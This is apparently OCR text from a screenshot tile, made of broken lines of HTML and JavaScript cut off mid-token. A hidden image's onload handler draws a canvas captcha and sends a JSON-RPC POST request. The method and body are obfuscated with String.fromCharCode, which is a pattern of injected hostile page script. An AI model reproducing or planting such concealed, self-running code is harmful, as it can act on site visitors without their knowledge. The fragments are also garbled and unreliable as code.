
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.g
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWX
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,